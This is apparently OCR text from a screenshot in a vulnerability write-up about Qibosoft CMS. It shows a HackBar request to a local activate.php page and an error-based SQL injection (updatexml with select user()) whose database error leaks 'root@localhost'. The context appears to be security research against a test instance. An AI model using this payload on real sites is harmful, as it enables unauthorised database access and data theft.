 127.0.0.1/do/activate.php?job=activate&md5_id=WFNWQRlZC1dBSx
90%
搜索
最常访问 CTF 加解密 论坛 漏洞 android学习 vps 工具 http://pwnable.kr/pl... 百度翻译 Android"挂逼"修炼之...
Hackbar
Encryption Encoding
MD5 Hash
SHA1 Hash
SHA-256 Hash
ROT13
Run
BSxZIBwMV
Uh5UCBwJH1pYD1NUQ0wCHgJcHh8
VTFoWRxMKDV9LShJSCIwHQBhGSI
ITGBweSANKBgsbHkoJQFJWSE9SE
Enable Post data
WFNWQRlZC1dBSxZIBwMVUh5UCBwJH1pYD1NUQ0wCHgJcHh8VTFoWRxMKDV9LShJSCIwHQBhGSIITGBweSANKBgsbHkoJQFJWSE9SEUpBRj4HWAVV501714203c
数据库连接出错:SELECT * FROM qb_members WHERE username='aaa' and (updatexml(1,concat(0x7e,(substring((select user()),1,32)),0x7e),1))#''
XPATH syntax error: '~root@localhost~'
1105
Qibosoft.com
齐博软件
信息提示:
帐号激活失败!
登录通行证
请输入帐号和密码
帐 号:
密 码:
登 录
先知社